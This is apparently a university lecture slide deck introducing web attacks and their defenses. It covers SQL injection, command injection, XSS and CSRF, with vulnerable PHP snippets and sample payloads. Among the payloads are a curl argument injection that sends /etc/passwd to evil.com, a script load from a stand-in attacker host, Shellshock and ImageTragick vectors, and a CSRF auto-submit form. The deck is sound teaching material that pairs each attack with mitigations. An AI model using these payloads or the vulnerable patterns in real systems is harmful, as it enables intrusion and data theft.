

# Web security: an introduction to attack techniques and defense methods

Mauro Gentile

Web Security and Privacy F. d'Amore

Dept. of Computer, Control, and Management Engineering Antonio Ruberti Sapienza University of Rome

# Web security: principles and goals

#### **Principles**

- Branch of Computer security specifically related to Internet
- It deals with online threats
- It includes two major areas:
	- Web Application Security
	- Web Browser Security

#### **Goals**

- Web applications should guarantee a strong security level
- Web browsers should protect users in a way to avoid computer infections and sensitive data compromise

#### **The importance of web security**

- Most web sites and applications have vulnerabilities
	- Attackers can access confidential data by breaking into web applications
- Many users are not security minded
	- Attackers may target users by asking them to visit malicious web sites
- Several components could be targeted
	- Huge attack surface
	- Since many layers can be attacked, chances to be compromised increase

- Chronological tour of vulnerabilities in 2015:
	- https://access.redhat.com/blogs/766093/posts/2262281

### Attacking the server

- Typically, hackers can exploit injection flaws and other web application vulnerabilities:
	- SQL Injection
	- Command execution
	- Local file access
	- XML External Entities processing
	- Web server exploits and misconfiguration
	- Exposed administrative panels
	- And many others...
- Involved components:
	- Web applications
	- Web servers
	- Web services
	- Databases

### Attacking the users

- Typically, hackers can exploit web application vulnerabilities to attack users:
	- Cross-Site Scripting
	- Cross-Site Request Forgery
	- UI Redressing
	- Arbitrary URL redirects
	- And many others...
- Possible goals:
	- Impersonating users
	- Escalating privileges
	- Forcing victims to trigger unwanted operations
- Application protocol at the basis of data communication for the Internet
- Stateless protocol
	- The web server does not hold any information on previous HTTP requests
	- State maintained through sessions (cookies)
- No protection against eavesdropping attempts for data in transit
	- HTTPS is used for ensuring confidentiality, integrity and authentication
- Usually, timeout is not a problem
	- Data modification in MiTM conditions is feasible via an HTTP proxy
- DNS spoofing leads to communicate with unexpected servers (in plain HTTP)
- Security principle that regulates web browser security
	- It restricts how a document loaded from A com can interact with another document hosted on B.com
	- A.com and B.com are considered as different origins, therefore they are isolated
	- Example:
		- The user is logged in sensi.tive.webm.ail.com
		- The attacker may ask him to visit evil.com aiming towards stealing his session cookies for sensi.tive.webm.ail.com
		- SOP prohibits such attempt resulting in a security exception

#### **Attack**

- HTTP requests containing malicious payloads could attack web applications
- Vulnerable web applications have weaknesses, whose exploitation could potentially lead to unexpected results
- Unpatched clients are potentially affected by several vulnerabilities

#### **Defense**

- Vulnerability detection is not trivial, at least for "uncommon" bugs
- Penetration testing and source code analysis activities are definitely useful for detecting security issues
- Protecting users requires several layers of protection both on the client and on the server side

# Injection attacks

- Mixing SQL code with user-supplied input could lead to modify the intended SQL code behavior, since the hostile input is parsed by the SQL interpreter
	- The application combines user inputs with static parameters to build an SQL query
- Example (Vulnerable change password functionality)
	- Taken from: http://php.net/manual/en/security.database.sql-injection.php

```
<?php
// … 
// $pwd and $uid are user controlled inputs
// ...
$query = "UPDATE usertable SET pwd='$pwd' WHERE uid='$uid';";
// perform query
?>
```
# SQL Injection (cont'd)

- Changing the admin's password
	- target.php?pwd=hello&uid=%27%20or%20user%20like%20%27%25admin%25

```
<?php
// … 
// $uid: ' or user like '%admin%
1/ ...
// resulting query:
$query = "UPDATE usertable SET pwd='hello' WHERE uid='' or user like '%admin%';";
// perform query
?>
```
- Escalating privileges
	- target.php?pwd=hello%27%2C%20admin%3D%27yes&uid=[attacker\_id]

```
<?php
// … 
// $pwd: hello', admin='yes
// ...
// resulting query:
$query = "UPDATE usertable SET pwd='hello', admin='yes' WHERE uid='[att_id]';";
// perform query
?>
```
- Take into consideration that the aforementioned PHP code is vulnerable to several issues:
	- SQL Injection
	- Plain text passwords in the database
	- Potential authorization bypass by controlling the "uid" parameter
	- Sensitive data sent in GET parameters
	- Insecure password change procedure
		- The old password is not requested
	- CSRF by knowing the victim's "uid"
	- Potential XSS if malformed queries are reflected in the error page

- Multiple SQL Injection exploitation techniques exist
	- https://www.owasp.org/index.php/Testing for SQL Injection (OTG-INPVAL-005)
- Never trust any kind of input
- Use prepared statements with parameterized queries
	- User input handled as the value of a parameter, instead of being part of the SQL statement

```
<?php
// uid should not be user controlled
// … 
$stmt = $conn->prepare("UPDATE usertable SET pwd=? WHERE uid=?");
// types for the corresponding bind variables are provided
$stmt->bind_param('si', $pwd, $_SESSION["userid"]);
// session variables could be indirectly tainted if session poisoning issues are present
$stmt->execute();
// … 
?>
```
• Do not blacklist potentially harmful characters as a way to protect against SQLi

### Command Injection

- Untrusted data is passed to an interpreter as part of a command
- The injected data makes the target system execute unintended commands
- The issue may involve any software which programmatically executes a command
- Example (command injection in file deletion function)
	- Taken from: https://www.owasp.org/index.php/Command Injection

<?php print("Please specify the name of the file to delete"); \$file=\$\_GET['filename']; system("rm \$file"); ?>

# Command Injection (cont'd)

- Executing arbitrary commands (I)
	- delete.php?filename=bob.txt;id

```
<?php
print("Please specify the name of the file to delete");
$file=$_GET['filename'];
// the following instruction will become: system("rm bob.txt;id")
system("rm $file");
?>
```
• Response

uid=33(www-data) gid=33(www-data) groups=33(www-data)

# Command Injection (cont'd)

- Executing arbitrary commands (II)
	- delete.php?filename=bob`uname -a  $> x$  .txt

```
<?php
print("Please specify the name of the file to delete");
$file=$_GET['filename'];
// the following instruction will become: 
// system("rm bob'uname -a > x'.txt")
system("rm $file");
?>
```
 $\bullet$  By requesting the file called x, we will have:

Linux box 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:44 UTC 2014 i686 i686 i686 GNU/Linux

- Overwriting files content
	- delete.php?filename=bob.txt;echo cool > /var/www/index.php

```
<?php
print("Please specify the name of the file to delete");
$file=$_GET['filename'];
// the following instruction will become: 
// system("rm bob.txt;echo cool > /var/www/index.php")
system("rm $file");
?>
```
- Infinite exploitation scenarios
	- Attacker can read files and upload backdoors as well
	- Usually, hacked web servers are forced to connect to a master which orders them to carry out malicious operations
	- Attacker may try to escalate privileges through publicly available system exploits
		- Game over!

# Command Injection (cont'd)

- Still relevant today, real world and recent instances:
	- Shellshock
		- Trailing commands execution through a specially crafted environment variable containing an exported function definition
			- http://seclists.org/oss-sec/2014/g3/650

```
GET /test.cgi HTTP/1.1
… 
User-Agent: () { :; }; /bin/ping -c 5 x.y.z.w 
…
```
- ImageTragick specifically, CVE-2016-3714
	- Insufficient argument filtering for filename passed to delegate's command
		- https://imagetragick.com/

```
… 
<image xlink:href="https://host/image.jpg&quot;|ls &quot;-la"
x="0" y="0" height="1px" width="1px"/>
…
```
# Command Injection: defense techniques

- Perform input validation against any kind of input
- Input escaping
	- PHP
		- escapeshellarg
			- Adds single quotes around a string and escapes any existing single quotes
		- escapeshellcmd
			- Escapes any characters in a string that might be used to execute arbitrary commands
- Choose functions that do not execute commands under a shell environment
- Take into consideration that other conditions may influence the vulnerability occurrence
	- Example: Off-by-one command injection in next-gen firewalls
		- https://www.troopers.de/media/filer\_public/a5/4d/a54da07e-3780-4f83-b4ac-8c620666a60a/paloalto\_troopers.pdf

# Command Injection: defense techniques (cont'd)

- When dealing with security related functions, read the documentation very carefully
- Do not make wrong assumptions
	- For instance, escapeshellarg and escapeshellcmd have different goals
- Example (escaping a single command line argument  $-$  the wrong way)

```
\langle?php
$url=$_GET['url'];
$command = 'curl '.$url;
$escaped_command = escapeshellcmd($command);
exec($escaped_command);
?>
```
- Insecure!
	- Argument injection to read local files:
		- http://evil.com --data-urlencode param@/etc/passwd
	- Also vulnerable to Server-Side Request Forgery and other issues...
- Details about some interesting, but not mentioned and not necessarily injectionbased, attack techniques:
	- Path Traversal
		- http://cwe.mitre.org/data/definitions/22.html
	- XML External Entities Processing
		- http://www.vsecurity.com/download/papers/XMLDTDEntityAttacks.pdf
	- Deserialization Flaws (Java)
		- https://access.redhat.com/blogs/766093/posts/1976093
		- https://access.redhat.com/blogs/766093/posts/1976113
- Exhaustive list of security bug patterns affecting Java web applications:
	- http://find-sec-bugs.github.io/bugs.htm
- Real world vulnerabilities in Java software:
	- http://www.slideshare.net/davidjorm/2015-46345702

# Cross-Site Scripting and Cross-Site Request Forgery

# Session Hijacking

- By assuming that an attacker was able to compromise the victim's session, then it could impersonate him in the context of the target web application
- This can take place through multiple issues:
	- Predictable session tokens
	- Cross-Site Scripting vulnerabilities
	- Mixed content issues
	- Session Fixation
	- SOP bypass exploits
	- Victim's computer malware infection

# Cross-Site Scripting

- Malicious HTML and/or JavaScript code is injected in the context of a target domain
- Since the browser have no way to distinguish whether a script is legit or not, it will execute it
- According to the SOP, the injected code will be executed in the context of the trusted web site

- Generally, Cross-Site Scripting (XSS) attacks are categorized in three categories:
	- Reflected XSS
	- Stored XSS
	- DOM-Based XSS
- The target web application echoes back user supplied input in the HTML response without performing input validation and output encoding
- Example (basic reflected XSS)
	- http://target/index.php?name=you

```
<?php
$name=$_GET['name'];
echo "Hey ".$name;
?>
```
• HTML response

Hey you

• What if ?name=<script src=//ev.il.co.m/mal.js></script> ?

Hey <script src=//ev.il.co.m/mal.js></script>

- 1.The attacker sends a specifically crafted link to the victim and asks him to visit it
	- http://target/index.php?name=<script src=//ev.il.co.m/mal.js></script>
- 2.The victim clicks the malicious link pointing to http://target
- 3.The PHP page index.php echoes back the injected parameter
- 4.The script hosted on ev.il.co.m/mal.js is executed

- Based on the content of mal.js, the attacker may perform different types of actions
	- Session hijacking

• Take into consideration that exploiting a reflected XSS is often related to filter evasion

### Stored XSS

- The injected script is stored in a permanent data store and echoed back whenever users will visit the injected web page
- Exploitation flow example:
	- 1.The attacker leaves a malicious comment in a blog
	- 2.Upon comments moderation, the blog admin is involved in the attack since the malicious JavaScript code is executed

- Real world example
	- Stored XSS in Piwik through AngularJS expression and sandbox escape
		- http://blog.portswigger.net/2016/04/adapting-angularjs-payloads-toexploit.html

# XSS: protection techniques

- Perform input validation and contextual output encoding
- Check whether the input resembles the expected data format through a whitelist approach
	- Do not adopt blacklists: these are typically subject to bypasses
- Output encoding
	- Potentially harmful characters are escaped:
		- < becomes &lt;
		- $\cdot$  > becomes &qt;
		- " becomes "
		- & becomes &
		- $\cdot$  And so on...

# XSS: protection techniques (cont'd)

- XSS protection depends on the reflection context
- Any data entry point should be handled on the basis of the context in which it is reflected in the HTML response
- Example (insecure XSS protection)

```
<?php
$url=$_GET['url'];
echo '<a href="'.htmlspecialchars($url).'">click me</a>';
?>
```
- XSS with ?url=javascript: alert(1)
	- htmlspecialchars performs escaping for HTML contexts, and not for HTML attributes
	- No input validation performed
		- https://www.owasp.org/index.php/XSS %28Cross Site Scripting %29 Prevention Cheat Sheet
- The client-side script is misused in order to make it work maliciously
- The attacker exploits the fact that no filtering is performed on some inputs
	- The JavaScript attribute accessing such input is called source
- The client-side code "manipulates" such data making the exploit take place
	- The JavaScript function/attribute which ends up with input reflection/execution is called sink
- Example (basic DOM-Based XSS)

```
<div id="jobs"></div>
<script>
var selected = location.hash.size(1);
document.getElementById("jobs").innerHTML = selected;
</script>
```
- Exploitable with http://target/index.php#<img src=xx:x onerror=alert(1) />
- Source: location.hash Sink: innerHTML

### DOM-Based XSS: protection techniques

- Input validation and contextual output encoding
- It's not trivial to protect
	- https://www.owasp.org/index.php/DOM\_based\_XSS\_Prevention\_Cheat\_Sheet
	- https://www.owasp.org/index.php/Testing for DOM-based Cross site scripting %28OTG-CLIENT-001%29
- Input validation can take place on the client in case the input does not reach the server application

```
<div id="jobs"></div>
<script>
var selected = location.hash.slice(1);
if (selected.match(/^{\prime}\d{1}$/))
  document.getElementById("jobs").innerHTML = selected;
</script>
```
• Output encoding on the client-side is carried out through JavaScript functions

- Attack in which the victim is forced into making unwanted operations with respect to a web application, he is authenticated with
- The target of CSRF attacks are state-changing functionality
- The attack is feasible since the browser automatically appends cookies to HTTP requests, also to the ones taking place cross-domain
- Example (CSRF affecting the change password procedure)
	- The attacker wants to force the victim to change its password to an arbitrary one
	- He asks the victim to visit the following web page:

```
<script>
function change() { document.forms[0].submit(); }
</script>
\ltbody onload="change()">
<form action="https://target/changePass.php" method="POST">
<input type="hidden" name="newPass" value="hello" />
</form>
</body>
```
# Cross-Site Request Forgery (cont'd)

- By considering unprotected state-changing functionality, the web application assumes that any received HTTP request is legitimately sent by the trusted user
- Any web application functionality should be protected against CSRF events
- By assuming the case in which banking applications are not CSRF-protected, then visiting ev.il.co.m could lead to unwanted money transfers
- Obviously, XSS => CSRF

# CSRF: protection techniques

- Random anti-CSRF token sent in any state-changing request and verified on the server
	- The token is generated by the web application and put in HTML responses
	- Due to SOP, no way for attackers to access such information, unless it is predictable
	- Receiving requests with the expected token implies that they are coming from the trusted web site
- Double-submit cookies
	- Anti-CSRF token sent both in a cookie and in the request body
		- Cryptographically signed (through HMAC) data, tied to user id and generation timestamp
- https://www.owasp.org/index.php/Cross-Site\_Request\_Forgery\_%28CSRF %29 Prevention Cheat Sheet
- Modern web security involves many other aspects, we did not cover because of obvious time constraints
- Several other attack techniques exist
- Protecting against modern threats is not easy and requires a strong knowledge of recent security issues and exploitation techniques

### About me

#### **Mauro Gentile**

- Principal Security Consultant @ Minded Security
	- Penetration testing
	- Source code analysis
	- Vulnerability assessments
	- Security research
	- More generally, delivering services regarding Application Security (https://www.mindedsecurity.com/index.php/about-us)

**Personal** Email: gentile.mauro.mg@gmail.com Twitter: @sneak\_

**Company** Email: mauro.gentile@mindedsecurity.com Web site: www.mindedsecurity.com